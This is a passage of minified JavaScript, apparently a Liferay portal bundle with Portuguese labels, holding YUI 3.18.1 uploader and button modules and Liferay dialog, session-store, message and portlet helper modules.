e=c(e||0),t=c(t||0),n=c(n||0),e===i?t===s?n<=o:t<s:e<i}}},"patched-v3.18.1",{requires:["yui-base"]});
YUI.add("uploader-flash",function(e,t){function m(t,n,r){this._id=e.guid("yuiswf");var i=this._id,m=a.one(t),r=r||{},g=r.version||h,y=(g+"").split("."),b=s.isFlashVersionAtLeast(parseInt(y[0],10),parseInt(y[1],10),parseInt(y[2],10)),w=s.isFlashVersionAtLeast(8,0,0),E=w&&!b&&r.useExpressInstall,S=E?p:n,x="<object ",T,N,C="yId="+e.id+"&YUISwfId="+i+"&YUIBridgeCallback="+d+"&allowedDomain="+document.location.hostname;e.SWF._instances[i]=this;if(m&&(b||E)&&S){x+='id="'+i+'" ',u.ie?x+='classid="'+l+'" ':x+='type="'+c+'" data="'+f.html(S)+'" ',T="100%",N="100%",x+='width="'+T+'" height="'+N+'">',u.ie&&(x+='<param name="movie" value="'+f.html(S)+'"/>');for(var k in r.fixedAttributes)v.hasOwnProperty(k)&&(x+='<param name="'+f.html(k)+'" value="'+f.html(r.fixedAttributes[k])+'"/>');for(var L in r.flashVars){var A=r.flashVars[L];o.isString(A)&&(C+="&"+f.html(L)+"="+f.html(encodeURIComponent(A)))}C&&(x+='<param name="flashVars" value="'+C+'"/>'),x+="</object>",m.set("innerHTML",x),this._swf=a.one("#"+i)}else{var O={};O.type="wrongflashversion",this.publish("wrongflashversion",{fireOnce:!0}),this.fire("wrongflashversion",O)}}function y(){y.superclass.constructor.apply(this,arguments)}var n=e.Lang.sub,r=e.Uploader.Queue,i=e.Event,s=e.SWFDetect,o=e.Lang,u=e.UA,a=e.Node,f=e.Escape,l="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000",c="application/x-shockwave-flash",h="10.0.22",p="http://fpdownload.macromedia.com/pub/flashplayer/update/current/swf/autoUpdater.swf?"+Math.random(),d="SWF.eventHandler",v={align:"",allowFullScreen:"",allowNetworking:"",allowScriptAccess:"",base:"",bgcolor:"",loop:"",menu:"",name:"",play:"",quality:"",salign:"",scale:"",tabindex:"",wmode:""};m._instances=m._instances||{},m.eventHandler=function(e,t){m._instances[e]._eventHandler(t)},m.prototype={_eventHandler:function(e){e.type==="swfReady"?(this.publish("swfReady",{fireOnce:!0}),this.fire("swfReady",e)):e.type!=="log"&&this.fire(e.type,e)},callSWF:function(e,t){return t||(t=[]),this._swf._node[e]?this._swf._node[e].apply(this._swf._node,t):null},toString:function(){return"SWF "+this._id}},e.augment(m,e.EventTarget),e.SWF=m;var g=function(e){g.superclass.constructor.apply(this,arguments)};e.extend(g,e.Base,{initializer:function(t){this.get("id")||this._set("id",e.guid("file"))},_swfEventHandler:function(e){if(e.id===this.get("id"))switch(e.type){case"uploadstart":this.fire("uploadstart",{uploader:this.get("uploader")});break;case"uploadprogress":this.fire("uploadprogress",{originEvent:e,bytesLoaded:e.bytesLoaded,bytesTotal:e.bytesTotal,percentLoaded:Math.min(100,Math.round(1e4*e.bytesLoaded/e.bytesTotal)/100)}),this._set("bytesUploaded",e.bytesLoaded);break;case"uploadcomplete":this.fire("uploadfinished",{originEvent:e});break;case"uploadcompletedata":this.fire("uploadcomplete",{originEvent:e,data:e.data});break;case"uploadcancel":this.fire("uploadcancel",{originEvent:e});break;case"uploaderror":this.fire("uploaderror",{originEvent:e,status:e.status,statusText:e.message,source:e.source})}},startUpload:function(e,t,n){if(this.get("uploader")){var r=this.get("uploader"),i=n||"Filedata",s=this.get("id"),o=t||null;this._set("bytesUploaded",0),r.on("uploadstart",this._swfEventHandler,this),r.on("uploadprogress",this._swfEventHandler,this),r.on("uploadcomplete",this._swfEventHandler,this),r.on("uploadcompletedata",this._swfEventHandler,this),r.on("uploaderror",this._swfEventHandler,this),r.callSWF("upload",[s,e,o,i])}},cancelUpload:function(){this.get("uploader")&&(this.get("uploader").callSWF("cancel",[this.get("id")]),this.fire("uploadcancel"))}},{NAME:"file",TYPE:"flash",ATTRS:{id:{writeOnce:"initOnly",value:null},size:{writeOnce:"initOnly",value:0},name:{writeOnce:"initOnly",value:null},dateCreated:{writeOnce:"initOnly",value:null},dateModified:{writeOnce:"initOnly",value:null},bytesUploaded:{readOnly:!0,value:0},type:{writeOnce:"initOnly",value:null},uploader:{writeOnce:"initOnly",value:null}}}),e.FileFlash=g,e.UploaderFlash=e.extend(y,e.Widget,{_buttonState:"up",_buttonFocus:!1,_swfContainerId:null,_swfReference:null,queue:null,_tabElementBindings:null,initializer:function(){this._swfContainerId=e.guid("uploader"),this._swfReference=null,this.queue=null,this._buttonState="up",this._buttonFocus=null,this._tabElementBindings=null,this._fileList=[],this.publish("fileselect"),this.publish("uploadstart"),this.publish("fileuploadstart"),this.publish("uploadprogress"),this.publish("totaluploadprogress"),this.publish("uploadcomplete"),this.publish("alluploadscomplete"),this.publish("uploaderror"),this.publish("mouseenter"),this.publish("mouseleave"),this.publish("mousedown"),this.publish("mouseup"),this.publish("click")},renderUI:function(){var t=this.get("boundingBox"),r=this.get("contentBox"),i=this.get("selectFilesButton"),s=e.Node.create(n(y.FLASH_CONTAINER,{swfContainerId:this._swfContainerId})),o={version:"10.0.45",fixedAttributes:{wmode:"transparent",allowScriptAccess:"always",allowNetworking:"all",scale:"noscale"}};t.setStyle("position","relative"),i.setStyles({width:"100%",height:"100%"}),r.append(i),r.append(s),this._swfReference=new e.SWF(s,this.get("swfURL"),o)},bindUI:function(){this._swfReference.on("swfReady",function(){this._setMultipleFiles(),this._setFileFilters(),this._triggerEnabled(),this._attachTabElements(),this.after("multipleFilesChange",this._setMultipleFiles,this),this.after("fileFiltersChange",this._setFileFilters,this),this.after("enabledChange",this._triggerEnabled,this),this.after("tabElementsChange",this._attachTabElements)},this),this._swfReference.on("fileselect",this._updateFileList,this),this._swfReference.on("mouseenter",function(){this.fire("mouseenter"),this._setButtonClass("hover",!0),this._buttonState==="down"&&this._setButtonClass("active",!0)},this),this._swfReference.on("mouseleave",function(){this.fire("mouseleave"),this._setButtonClass("hover",!1),this._setButtonClass("active",!1)},this),this._swfReference.on("mousedown",function(){this.fire("mousedown"),this._buttonState="down",this._setButtonClass
("active",!0)},this),this._swfReference.on("mouseup",function(){this.fire("mouseup"),this._buttonState="up",this._setButtonClass("active",!1)},this),this._swfReference.on("click",function(){this.fire("click"),this._buttonFocus=!0,this._setButtonClass("focus",!0),e.one("body").focus(),this._swfReference._swf.focus()},this)},_attachTabElements:function(){if(this.get("tabElements")!==null&&this.get("tabElements").from!==null&&this.get("tabElements").to!==null){this._tabElementBindings!==null?(this._tabElementBindings.from.detach(),this._tabElementBindings.to.detach(),this._tabElementBindings.tabback.detach(),this._tabElementBindings.tabforward.detach(),this._tabElementBindings.focus.detach(),this._tabElementBindings.blur.detach()):this._tabElementBindings={};var t=e.one(this.get("tabElements").from),n=e.one(this.get("tabElements").to);this._tabElementBindings.from=t.on("keydown",function(e){e.keyCode===9&&!e.shiftKey&&(e.preventDefault(),this._swfReference._swf.setAttribute("tabindex",0),this._swfReference._swf.setAttribute("role","button"),this._swfReference._swf.setAttribute("aria-label",this.get("selectButtonLabel")),this._swfReference._swf.focus())},this),this._tabElementBindings.to=n.on("keydown",function(e){e.keyCode===9&&e.shiftKey&&(e.preventDefault(),this._swfReference._swf.setAttribute("tabindex",0),this._swfReference._swf.setAttribute("role","button"),this._swfReference._swf.setAttribute("aria-label",this.get("selectButtonLabel")),this._swfReference._swf.focus())},this),this._tabElementBindings.tabback=this._swfReference.on("tabback",function(){this._swfReference._swf.blur(),setTimeout(function(){t.focus()},30)},this),this._tabElementBindings.tabforward=this._swfReference.on("tabforward",function(){this._swfReference._swf.blur(),setTimeout(function(){n.focus()},30)},this),this._tabElementBindings.focus=this._swfReference._swf.on("focus",function(){this._buttonFocus=!0,this._setButtonClass("focus",!0)},this),this._tabElementBindings.blur=this._swfReference._swf.on("blur",function(){this._buttonFocus=!1,this._setButtonClass("focus",!1)},this)}else this._tabElementBindings!==null&&(this._tabElementBindings.from.detach(),this._tabElementBindings.to.detach(),this._tabElementBindings.tabback.detach(),this._tabElementBindings.tabforward.detach(),this._tabElementBindings.focus.detach(),this._tabElementBindings.blur.detach())},_setButtonClass:function(e,t){t?this.get("selectFilesButton").addClass(this.get("buttonClassNames")[e]):this.get("selectFilesButton").removeClass(this.get("buttonClassNames")[e])},_setFileFilters:function(){this._swfReference&&this.get("fileFilters").length>0&&this._swfReference.callSWF("setFileFilters",[this.get("fileFilters")])},_setMultipleFiles:function(){this._swfReference&&this._swfReference.callSWF("setAllowMultipleFiles",[this.get("multipleFiles")])},_triggerEnabled:function(){this.get("enabled")?(this._swfReference.callSWF("enable"),this._swfReference._swf.setAttribute("aria-disabled","false"),this._setButtonClass("disabled",!1)):(this._swfReference.callSWF("disable"),this._swfReference._swf.setAttribute("aria-disabled","true"),this._setButtonClass("disabled",!0))},_getFileList:function(){return this._fileList.concat()},_setFileList:function(e){return this._fileList=e.concat(),this._fileList.concat()},_updateFileList:function(t){e.one("body").focus(),this._swfReference._swf.focus();var n=t.fileList,r=[],i=[],s=this._swfReference,o=this.get("fileFilterFunction"),u;e.each(n,function(e){var t={};t.id=e.fileId,t.name=e.fileReference.name,t.size=e.fileReference.size,t.type=e.fileReference.type,t.dateCreated=e.fileReference.creationDate,t.dateModified=e.fileReference.modificationDate,t.uploader=s,r.push(t)}),o?e.each(r,function(t){var n=new e.FileFlash(t);o(n)&&i.push(n)}):e.each(r,function(t){i.push(new e.FileFlash(t))}),i.length>0&&(u=this.get("fileList"),this.set("fileList",this.get("appendNewFiles")?u.concat(i):i),this.fire("fileselect",{fileList:i}))},_uploadEventHandler:function(e){switch(e.type){case"file:uploadstart":this.fire("fileuploadstart",e);break;case"file:uploadprogress":this.fire("uploadprogress",e);break;case"uploaderqueue:totaluploadprogress":this.fire("totaluploadprogress",e);break;case"file:uploadcomplete":this.fire("uploadcomplete",e);break;case"uploaderqueue:alluploadscomplete":this.queue=null,this.fire("alluploadscomplete",e);break;case"file:uploaderror":case"uploaderqueue:uploaderror":this.fire("uploaderror",e);break;case"file:uploadcancel":case"uploaderqueue:uploadcancel":this.fire("uploadcancel",e)}},upload:function(t,n,r){var i=n||this.get("uploadURL"),s=r||this.get("postVarsPerFile"),o=t.get("id");s=s.hasOwnProperty(o)?s[o]:s,t instanceof e.FileFlash&&(t.on("uploadstart",this._uploadEventHandler,this),t.on("uploadprogress",this._uploadEventHandler,this),t.on("uploadcomplete",this._uploadEventHandler,this),t.on("uploaderror",this._uploadEventHandler,this),t.on("uploadcancel",this._uploadEventHandler,this),t.startUpload(i,s,this.get("fileFieldName")))},uploadAll:function(e,t){this.uploadThese(this.get("fileList"),e,t)},uploadThese:function(e,t,n){if(!this.queue){var i=t||this.get("uploadURL"),s=n||this.get("postVarsPerFile");this.queue=new r({simUploads:this.get("simLimit"),errorAction:this.get("errorAction"),fileFieldName:this.get("fileFieldName"),fileList:e,uploadURL:i,perFileParameters:s,retryCount:this.get("retryCount")}),this.queue.on("uploadstart",this._uploadEventHandler,this),this.queue.on("uploadprogress",this._uploadEventHandler,this),this.queue.on("totaluploadprogress",this._uploadEventHandler,this),this.queue.on("uploadcomplete",this._uploadEventHandler,this),this.queue.on("alluploadscomplete",this._uploadEventHandler,this),this.queue.on("alluploadscancelled",function(){this.queue=null},this),this.queue.on("uploaderror",this._uploadEventHandler,this),this.queue.startUpload(),this.fire("uploadstart")}}},{FLASH_CONTAINER:'<div id="{swfContainerId}" style="position:absolute; top:0px; left: 0px; margin: 0; padding: 0; border: 0; width:100%; height:100%"></div>'
,SELECT_FILES_BUTTON:"<button type='button' class='yui3-button' tabindex='-1'>{selectButtonLabel}</button>",TYPE:"flash",NAME:"uploader",ATTRS:{appendNewFiles:{value:!0},buttonClassNames:{value:{hover:"yui3-button-hover",active:"yui3-button-active",disabled:"yui3-button-disabled",focus:"yui3-button-selected"}},enabled:{value:!0},errorAction:{value:"continue",validator:function(e){return e===r.CONTINUE||e===r.STOP||e===r.RESTART_ASAP||e===r.RESTART_AFTER}},fileFilters:{value:[]},fileFilterFunction:{value:null},fileFieldName:{value:"Filedata"},fileList:{value:[],getter:"_getFileList",setter:"_setFileList"},multipleFiles:{value:!1},postVarsPerFile:{value:{}},selectButtonLabel:{value:"Select Files"},selectFilesButton:{valueFn:function(){return e.Node.create(n(e.UploaderFlash.SELECT_FILES_BUTTON,{selectButtonLabel:this.get("selectButtonLabel")}))}},simLimit:{value:2,validator:function(e){return e>=2&&e<=5}},swfURL:{valueFn:function(){var t="flashuploader.swf";return e.UA.ie>0?t+"?t="+e.guid("uploader"):t}},tabElements:{value:null},uploadURL:{value:""},retryCount:{value:3}}}),e.UploaderFlash.Queue=r},"patched-v3.18.1",{requires:["swfdetect","escape","widget","base","cssbutton","node","event-custom","uploader-queue"]});
YUI.add("uploader",function(e,t){var n=e.config.win;n&&n.File&&n.FormData&&n.XMLHttpRequest?e.Uploader=e.UploaderHTML5:e.SWFDetect.isFlashVersionAtLeast(10,0,45)?e.Uploader=e.UploaderFlash:(e.namespace("Uploader"),e.Uploader.TYPE="none")},"patched-v3.18.1",{requires:["uploader-html5","uploader-flash"]});
AUI.add("liferay-item-selector-dialog",function(A){var Lang=A.Lang;var Util=Liferay.Util;var STR_EVENT_NAME="eventName";var STR_SELECTED_ITEM="selectedItem";var STR_VISIBLE="visible";var LiferayItemSelectorDialog=A.Component.create({ATTRS:{eventName:{validator:Lang.isString},selectedItem:{},strings:{value:{add:'Adicionar',cancel:'Cancelar'}},title:{validator:Lang.isString,value:'Selecionar\x20Ficheiro'},url:{validator:Lang.isString},zIndex:{validator:Lang.isNumber},
visible:{validator:Lang.isBoolean,value:false}},NAME:"item-selector-dialog",NS:"item-selector-dialog",prototype:{close:function(){var instance=this;Util.getWindow(instance.get(STR_EVENT_NAME)).hide()},open:function(){var instance=this;var strings=instance.get("strings");var eventName=instance.get(STR_EVENT_NAME);var zIndex=instance.get("zIndex");instance._currentItem=null;instance._selectedItem=null;instance.set(STR_VISIBLE,true);Util.selectEntity({dialog:{constrain:true,destroyOnHide:true,modal:true,
on:{"visibleChange":function(event){if(!event.newVal)instance.set(STR_SELECTED_ITEM,instance._selectedItem);instance.set(STR_VISIBLE,event.newVal)}},"toolbars.footer":[{cssClass:"btn-link close-modal",id:"cancelButton",label:strings.cancel,on:{click:function(){instance.close()}}},{cssClass:"btn-primary",disabled:true,id:"addButton",label:strings.add,on:{click:function(){instance._selectedItem=instance._currentItem;instance.close()}}}],zIndex:zIndex},eventName:eventName,id:eventName,stack:!zIndex,
title:instance.get("title"),uri:instance.get("url")},A.bind(instance._onItemSelected,instance))},_onItemSelected:function(event){var instance=this;var currentItem=event.data;var dialog=Util.getWindow(instance.get(STR_EVENT_NAME));var addButton=dialog.getToolbar("footer").get("boundingBox").one("#addButton");Util.toggleDisabled(addButton,!currentItem);instance._currentItem=currentItem}}});A.LiferayItemSelectorDialog=LiferayItemSelectorDialog},"",{requires:["aui-component"]});
AUI.add("liferay-store",function(A){var Lang=A.Lang;var isObject=Lang.isObject;var TOKEN_SERIALIZE="serialize://";var Store=function(key,value){var method;if(Lang.isFunction(value)){method="get";if(Array.isArray(key))method="getAll"}else{method="set";if(isObject(key))method="setAll";else if(arguments.length==1)method=null}if(method)Store[method].apply(Store,arguments)};A.mix(Store,{get:function(key,callback){var instance=this;instance._getValues("get",key,callback)},getAll:function(keys,callback){var instance=
this;instance._getValues("getAll",keys,callback)},set:function(key,value){var instance=this;var obj={};if(isObject(value))value=TOKEN_SERIALIZE+JSON.stringify(value);obj[key]=value;instance._setValues(obj)},setAll:function(obj){var instance=this;instance._setValues(obj)},_getValues:function(cmd,key,callback){var instance=this;var config={after:{success:function(event){var responseData=this.get("responseData");if(Lang.isString(responseData)&&responseData.indexOf(TOKEN_SERIALIZE)===0)try{responseData=
JSON.parse(responseData.substring(TOKEN_SERIALIZE.length))}catch(e){}callback(responseData)}},data:{cmd:cmd}};config.data.key=key;if(cmd=="getAll")config.dataType="json";instance._ioRequest(config)},_ioRequest:function(config){var instance=this;config.data.p_auth=Liferay.authToken;var doAsUserIdEncoded=themeDisplay.getDoAsUserIdEncoded();if(doAsUserIdEncoded)config.data.doAsUserId=doAsUserIdEncoded;A.io.request(themeDisplay.getPathMain()+"/portal/session_click",config)},_setValues:function(data){var instance=
this;instance._ioRequest({data:data})}});Liferay.Store=Store},"",{requires:["aui-io-request"]});
AUI.add("liferay-message",function(A){var EVENT_DATA_DISMISS_ALL={categoryVisible:false};var NAME="liferaymessage";var REGEX_CSS_TYPE=A.DOM._getRegExp("\\blfr-message-(alert|error|help|info|success)\\b","g");var TPL_HIDE_NOTICES='\x3cbutton aria-label\x3d"'+'Fechar'+'" type\x3d"button" class\x3d"close"\x3e\x26#x00D7;\x3c/button\x3e';var Message=A.Component.create({ATTRS:{closeButton:{valueFn:function(){return A.Node.create(TPL_HIDE_NOTICES)}},dismissible:{value:true},hideAllNotices:{valueFn:function(){var instance=
this;return A.Node.create('\x3ca href\x3d"javascript:;"\x3e\x3csmall\x3e'+instance.get("strings.dismissAll")||'Desabilitar\x20esta\x20nota\x20para\x20todas\x20as\x20portlets\x2e'+"\x3c/small\x3e\x3c/a\x3e")}},persistenceCategory:{value:""},persistent:{value:true},trigger:{setter:A.one},type:{value:"info"}},CSS_PREFIX:"lfr-message",HTML_PARSER:{closeButton:".close",hideAllNotices:".btn-link"},NAME:NAME,UI_ATTRS:["dismissible","persistent","type"],prototype:{initializer:function(){var instance=this;instance._boundingBox=
instance.get("boundingBox");instance._contentBox=instance.get("contentBox");instance._cssDismissible=instance.getClassName("dismissible");instance._cssPersistent=instance.getClassName("persistent")},renderUI:function(){var instance=this;var dismissible=instance.get("dismissible");if(dismissible){var trigger=instance.get("trigger");instance._trigger=trigger;var closeButton=instance.get("closeButton");if(instance.get("persistenceCategory")){var hideAllNotices=instance.get("hideAllNotices");instance._contentBox.append(hideAllNotices);
instance._contentBox.addClass("dismiss-all-notes");instance._hideAllNotices=hideAllNotices}instance._closeButton=closeButton;instance._contentBox.prepend(closeButton)}instance._dismissible=dismissible},bindUI:function(){var instance=this;if(instance._dismissible){instance.after("visibleChange",instance._afterVisibleChange);var closeButton=instance._closeButton;if(closeButton)closeButton.on("click",instance._onCloseButtonClick,instance);var trigger=instance._trigger;if(trigger)trigger.on("click",instance._onTriggerClick,
instance);var hideAllNotices=instance._hideAllNotices;if(hideAllNotices)hideAllNotices.on("click",instance._onHideAllClick,instance)}},_afterVisibleChange:function(event){var instance=this;var messageVisible=event.newVal;instance._contentBox.toggle(messageVisible);instance.get("trigger").toggle(!messageVisible);if(instance.get("persistent")){var sessionData={};if(themeDisplay.isImpersonated())sessionData.doAsUserId=themeDisplay.getDoAsUserIdEncoded();if(event.categoryVisible===false)sessionData[instance.get("persistenceCategory")]=
true;sessionData[instance.get("id")]=messageVisible;Liferay.Store(sessionData)}},_onCloseButtonClick:function(event){var instance=this;instance.hide()},_onHideAllClick:function(event){var instance=this;instance.set("visible",false,EVENT_DATA_DISMISS_ALL)},_onTriggerClick:function(event){var instance=this;instance.show()},_uiSetDismissible:function(value){var instance=this;instance._boundingBox.toggleClass(instance._cssDismissible,value)},_uiSetPersistent:function(value){var instance=this;instance._boundingBox.toggleClass(instance._cssPersistent,
value)},_uiSetType:function(value){var instance=this;var contentBox=instance._contentBox;var cssClass=contentBox.attr("class").replace(REGEX_CSS_TYPE,"");cssClass+=" "+instance.getClassName(value);contentBox.attr("class",cssClass)}}});Liferay.Message=Message},"",{requires:["aui-base","liferay-store"]});
AUI.add("liferay-node",function(A){var getRegExp=A.DOM._getRegExp;var prefix=A.Lang.String.prefix;var formatSelectorNS=function(ns,selector){return selector.replace(getRegExp("(#|\\[id\x3d(\\\"|\\'))(?!"+ns+")","g"),"$1"+ns)};A.mix(A.Node.prototype,{allNS:function(ns,selector){var instance=this;return instance.all(formatSelectorNS(ns,selector))},oneNS:function(ns,selector){var instance=this;return instance.one(formatSelectorNS(ns,selector))}});A.Node.formatSelectorNS=formatSelectorNS;A.queryNS=function(ns,
selector,methodName){return A[methodName||"one"](formatSelectorNS(ns,selector))};A.oneNS=A.queryNS;A.allNS=function(ns,selector){return A.queryNS(ns,selector,"all")};A.byIdNS=function(ns,id){return A.one("#"+prefix(ns,id))}},"",{requires:["aui-node-base"]});
AUI.add("liferay-portlet-base",function(A){var PortletBase=function(config){var instance=this;var namespace;if("namespace"in config)namespace=config.namespace;else namespace=A.guid();instance.NS=namespace;instance.ID=namespace.replace(/^_(.*)_$/,"$1");if(config.rootNode)instance._setRootNode(config.rootNode)};PortletBase.ATTRS={namespace:{getter:"_getNS",writeOnce:true},rootNode:{getter:"_getRootNode",setter:"_setRootNode",valueFn:function(){var instance=this;return A.one("#p_p_id"+instance.NS)}}};
PortletBase.prototype={all:function(selector,root){var instance=this;root=A.one(root)||instance.rootNode||A;return root.allNS(instance.NS,selector)},byId:function(id){var instance=this;return A.byIdNS(instance.NS,id)},ns:function(str){var instance=this;return Liferay.Util.ns(instance.NS,str)},one:function(selector,root){var instance=this;root=A.one(root)||instance.rootNode||A;return root.oneNS(instance.NS,selector)},_getNS:function(value){var instance=this;return instance.NS},_getRootNode:function(value){var instance=
this;return instance.rootNode},_setRootNode:function(value){var instance=this;var rootNode=A.one(value);instance.rootNode=rootNode;return rootNode}};Liferay.PortletBase=PortletBase},"",{requires:["aui-base","liferay-node"]});
YUI.add("arraysort",function(e,t){var n=e.Lang,r=n.isValue,i=n.isString,s=e.ArraySort={compare:function(e,t,n){return r(e)?r(t)?(i(e)&&(e=e.toLowerCase()),i(t)&&(t=t.toLowerCase()),e<t?n?1:-1:e>t?n?-1:1:0):-1:r(t)?1:0},naturalCompare:function(e,t,n){e+="",t+="";if(!n||!n.caseSensitive)e=e.toLowerCase(),t=t.toLowerCase();var r=s._splitAlphaNum(e),i=s._splitAlphaNum(t),o=Math.min(r.length,i.length),u=0,a,f,l;for(l=0;l<o;l++){a=r[l],f=i[l];if(a!==f){u=a-f,u||(u=a>f?1:-1);break}}return u||(u=e.length-t.length),n&&n.descending?-u:u},_splitAlphaNum:function(e){var t=[],n=/(\d+|\D+)/g,r;while(r=n.exec(e))t.push(r[1]);return t}}},"patched-v3.18.1",{requires:["yui-base"]});
YUI.add("button-core",function(e,t){function i(e){this.initializer(e)}var n=e.ClassNameManager.getClassName,r=e.AttributeCore;i.prototype={TEMPLATE:"<button/>",constructor:i,initializer:function(e){this._initNode(e),this._initAttributes(e),this._renderUI(e)},_initNode:function(t){t.host?this._host=e.one(t.host):this._host=e.Node.create(this.TEMPLATE)},_initAttributes:function(e){r.call(this,i.ATTRS,e)},_renderUI:function(){var e=this.getNode(),t=e.get("nodeName").toLowerCase();e.addClass(i.CLASS_NAMES.BUTTON),t!=="button"&&t!=="input"&&e.set("role","button")},enable:function(){this.set("disabled",!1)},disable:function(){this.set("disabled",!0)},getNode:function(){return this._host||(this._host=this.get("boundingBox")),this._host},_getLabel:function(){var e=this.getNode(),t=i._getTextLabelFromNode(e);return t},_getLabelHTML:function(){var e=this.getNode(),t=i._getHTMLFromNode(e);return t},_setLabel:function(t,n,r){var i=e.Escape.html(t);return(!r||r.src!=="internal")&&this.set("labelHTML",i,{src:"internal"}),i},_setLabelHTML:function(e,t,n){var r=this.getNode(),s=i._getLabelNodeFromParent(r),o=r.get("nodeName").toLowerCase();return o==="input"?s.set("value",e):s.setHTML(e),(!n||n.src!=="internal")&&this.set("label",e,{src:"internal"}),e},_setDisabled:function(e){var t=this.getNode();return t.getDOMNode().disabled=e,t.toggleClass(i.CLASS_NAMES.DISABLED,e),e}},e.mix(i.prototype,r.prototype),i.ATTRS={label:{setter:"_setLabel",getter:"_getLabel",lazyAdd:!1},labelHTML:{setter:"_setLabelHTML",getter:"_getLabelHTML",lazyAdd:!1},disabled:{value:!1,setter:"_setDisabled",lazyAdd:!1}},i.NAME="button",i.CLASS_NAMES={BUTTON:n("button"),DISABLED:n("button","disabled"),SELECTED:n("button","selected"),LABEL:n("button","label")},i.ARIA_STATES={PRESSED:"aria-pressed",CHECKED:"aria-checked"},i.ARIA_ROLES={BUTTON:"button",CHECKBOX:"checkbox",TOGGLE:"toggle"},i._getLabelNodeFromParent=function(e){var t=e.one("."+i.CLASS_NAMES.LABEL)||e;return t},i._getTextLabelFromNode=function(e){var t=i._getLabelNodeFromParent(e),n=t.get("nodeName").toLowerCase(),r=t.get(n==="input"?"value":"text");return r},i._getHTMLFromNode=function(e){var t=i._getLabelNodeFromParent(e),n=t.getHTML();return n},i._getDisabledFromNode=function(e){return e.get("disabled")},e.ButtonCore=i},"patched-v3.18.1",{requires:["attribute-core","classnamemanager","node-base","escape"]});
YUI.add("button",function(e,t){function o(){o.superclass.constructor.apply(this,arguments)}function u(){o.superclass.constructor.apply(this,arguments)}var n=e.ButtonCore,r=n.CLASS_NAMES,i=n.ARIA_STATES,s=n.ARIA_ROLES;e.extend(o,e.Widget,{BOUNDING_TEMPLATE:n.prototype.TEMPLATE,CONTENT_TEMPLATE:null},{NAME:n.NAME,ATTRS:n.ATTRS,HTML_PARSER:{labelHTML:n._getHTMLFromNode,disabled:n._getDisabledFromNode},CLASS_NAMES:r}),e.mix(o.prototype,n.prototype),e.extend(u,o,{trigger:"click",selectedAttrName:"",initializer:function(e){var t=this,n=t.get("type"),r=n==="checkbox"?"checked":"pressed",i=e[r]||!1;t.addAttr(r,{value:i}),t.selectedAttrName=r},destructor:function(){delete this.selectedAttrName},bindUI:function(){var e=this,t=e.get("contentBox");u.superclass.bindUI.call(e),t.on(e.trigger,e.toggle,e),e.after(e.selectedAttrName+"Change",e._afterSelectedChange)},syncUI:function(){var e=this,t=e.get("contentBox"),n=e.get("type"),r=u.ARIA_ROLES,i=n==="checkbox"?r.CHECKBOX:r.TOGGLE,s=e.selectedAttrName;u.superclass.syncUI.call(e),t.set("role",i),e._uiSetSelected(e.get(s))},_afterSelectedChange:function(e){this._uiSetSelected(e.newVal)},_uiSetSelected:function(e){var t=this,n=t.get("contentBox"),r=u.ARIA_STATES,i=t.get("type"),s=i==="checkbox"?r.CHECKED:r.PRESSED;n.toggleClass(o.CLASS_NAMES.SELECTED,e),n.set(s,e)},toggle:function(){var e=this;e._set(e.selectedAttrName,!e.get(e.selectedAttrName))}},{NAME:"toggleButton",ATTRS:{type:{value:"toggle",writeOnce:"initOnly"}},HTML_PARSER:{checked:function(e){return e.hasClass(r.SELECTED)},pressed:function(e){return e.hasClass(r.SELECTED)}},ARIA_STATES:i,ARIA_ROLES:s,CLASS_NAMES:r}),e.Button=o,e.ToggleButton=u},"patched-v3.18.1",{requires:["button-core","cssbutton","widget"]});
YUI.add("button-plugin",function(e,t){function n(){n.superclass.constructor.apply(this,arguments)}e.extend(n,e.ButtonCore,{_afterNodeGet:function(t){var n=this.constructor.ATTRS,r=n[t]&&n[t].getter&&this[n[t].getter];if(r)return new e.Do.AlterReturn("get "+t,r.call(this))},_afterNodeSet:function(e,t){var n=this.constructor.ATTRS,r=n[e]&&n[e].setter&&this[n[e].setter];r&&r.call(this,t)},_initNode:function(t){var n=t.host;this._host=n,e.Do.after(this._afterNodeGet,n,"get",this),e.Do.after(this._afterNodeSet,n,"set",this)},destroy:function(){}},{ATTRS:e.merge(e.ButtonCore.ATTRS),NAME:"buttonPlugin",NS:"button"}),n.createNode=function(t,n){var r;return t&&!n&&!t.nodeType&&!t.getDOMNode&&typeof t!="string"&&(n=t,t=n.srcNode),n=n||{},r=n.template||e.Plugin.Button.prototype.TEMPLATE,t=t||n.srcNode||e.DOM.create(r),e.one(t).plug(e.Plugin.Button,n)},e.namespace("Plugin").Button=n},"patched-v3.18.1",{requires:["button-core","cssbutton","node-pluginhost"]});
YUI.add("button-group",function(e,t){function s(){s.superclass.constructor.apply(this,arguments)}var n="contentBox",r="click",i=e.ButtonCore.CLASS_NAMES;e.ButtonGroup=e.extend(s,e.Widget,{renderUI:function(){this.getButtons().plug(e.Plugin.Button)},bindUI:function(){var t=this,i=t.get(n);i.delegate(r,t._handleClick,e.ButtonGroup.BUTTON_SELECTOR,t),t.after("disabledChange",t._afterDisabledChange)},_afterDisabledChange:function(t){this.getButtons().each(t.newVal?e.ButtonCore.prototype.disable:e.ButtonCore.prototype.enable)},getButtons:function(){var t=this.get(n);return t.all(e.ButtonGroup.BUTTON_SELECTOR)},getSelectedButtons:function(){var e=this,t=[],n=e.getButtons(),r=s.CLASS_NAMES.SELECTED;return n.each(function(e){e.hasClass(r)&&t.push(e)}),t},getSelectedValues:function(){var t=this.getSelectedButtons(),n=[],r;return e.Array.each(t,function(e){r=e.getContent(),n.push(r)}),n},_handleClick:function(e){var t=this,n=e.target.ancestor("."+s.CLASS_NAMES.BUTTON,!0),r=t.get("type"),i=s.CLASS_NAMES.SELECTED,o=n.hasClass(i),u;r==="checkbox"?(n.toggleClass(i,!o),t.fire("selectionChange",{originEvent:e})):r==="radio"&&!o&&(u=t.getButtons(),u.removeClass(i),n.addClass(i),t.fire("selectionChange",{originEvent:e}))}},{NAME:"buttongroup",ATTRS:{type:{writeOnce:"initOnly",value:"radio"}},CLASS_NAMES:i,BUTTON_SELECTOR:"button, input[type=button], input[type=reset], input[type=submit], input[type=radio], input[type=checkbox]"})},"patched-v3.18.1",{requires:["button-plugin","cssbutton","widget"]});


--- FILE ---
content_type: text/javascript
